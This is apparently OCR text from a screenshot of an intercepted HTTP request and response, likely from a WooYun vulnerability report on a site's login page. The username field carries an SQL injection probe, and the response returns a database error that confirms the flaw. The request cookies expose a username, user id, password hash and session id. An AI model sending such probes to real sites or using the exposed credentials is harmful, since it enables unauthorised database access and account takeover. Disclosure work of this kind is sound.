 Request
Response
Raw Params Headers Hex
Raw Headers Hex
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://count.ibeifeng.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/48.0.2564.116 UBrowser/5.6.12150.8 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://count.ibeifeng.com/mm-ms/index.php?module=base&action=logi
n
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS[username]=banana; ECS[user_id]=61271;
ECS[password]=e10adc3949ba59abbe56e057f20f883e;
Hm_lvt_826afdd3b2eca35ceab5f6a66f95b8f3=1462315197;
PHPSESSID=g790lvhveq0k97hs0bjau9vdo0
Connection: close
username=' order by 10-- '&password=123456&captcha=850c
HTTP/1.1 200 OK
Server: nginx/1.3.10
Date: Wed, 04 May 2016 04:07:29 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/5.3.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=
Pragma: no-cache
db_error: 1054<br />
Unknown column '10' in 'order clause'
www.wooyun.org
? < + > Type a search term
0 matches
? < + > Type a search term